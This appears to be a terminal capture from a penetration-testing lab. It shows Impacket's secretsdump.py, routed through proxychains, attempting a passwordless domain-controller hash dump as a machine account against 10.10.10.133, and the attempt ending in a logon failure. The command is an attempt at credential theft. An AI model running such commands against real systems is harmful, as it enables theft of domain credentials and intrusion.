 ┌──(kali㉿kali)-[~/tg/14-sunday]
└─$ proxychains python3 ../impacket-0.10.0/examples/secretsdump.py ad2012\$@10.10.10.133 -just-dc -no-pass
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[proxychains] Strict chain  ...  127.0.0.1:1091  ...  10.10.10.133:445  ...  OK
[-] RemoteOperations failed: SMB SessionError: STATUS_LOGON_FAILURE(The attempted logon is invalid. This is either due to a bad username or authentication information.)
[*] Cleaning up...